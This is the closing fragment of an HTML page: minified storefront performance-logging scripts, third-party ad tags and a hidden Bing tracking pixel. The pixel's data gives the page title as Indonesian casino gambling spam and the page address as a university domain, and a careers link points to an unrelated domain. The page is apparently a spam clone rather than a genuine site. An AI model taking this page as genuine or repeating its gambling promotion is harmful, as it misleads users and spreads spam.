r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>







            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://nphunghung.com/careers/")}</script>

<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><noscript>
        <img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon215934503823" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon823301671072" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=9466c5e1-25b8-4693-8cfc-9cddb6fcfb17&amp;bo=1&amp;sid=6e0b49d0948e11f09bd3c51a05f32a24&amp;vid=6e0bfc60948e11f0a82ff7eebb8b3a7f&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=INDOAGEN188%20%23%20LINK%20RESMI%20SITUS%20GACOR%20HARI%20INI%20DIIRINGI%20SITUS RESMI CASINO%20RESMI%20VALID%20MAXWIN&amp;p=https%3A%2F%2Fconsejosocial.uva.es%2F&amp;r=&amp;lt=60&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=624467" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div></body></html>